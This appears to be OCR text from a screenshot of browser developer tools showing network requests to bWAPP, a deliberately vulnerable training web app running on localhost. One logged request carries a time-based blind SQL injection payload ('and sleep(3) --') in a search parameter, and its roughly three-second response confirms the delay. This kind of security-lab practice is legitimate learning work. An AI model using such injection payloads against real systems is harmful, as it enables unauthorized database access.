 bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an ex
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 127.0.0.1:8888 sqli_15.php?title=World War Z' and sleep(3) -- &action=search document html 13.31 kB 12.96 kB 3118 毫秒
200 GET 127.0.0.1:8888 html5.js script js 已缓存 0 字节 0 毫秒
200 GET 127.0.0.1:8888 favicon.ico FaviconLoader.jsm:184 (i... vnd.micro... 已缓存 1.15 kB 0 毫秒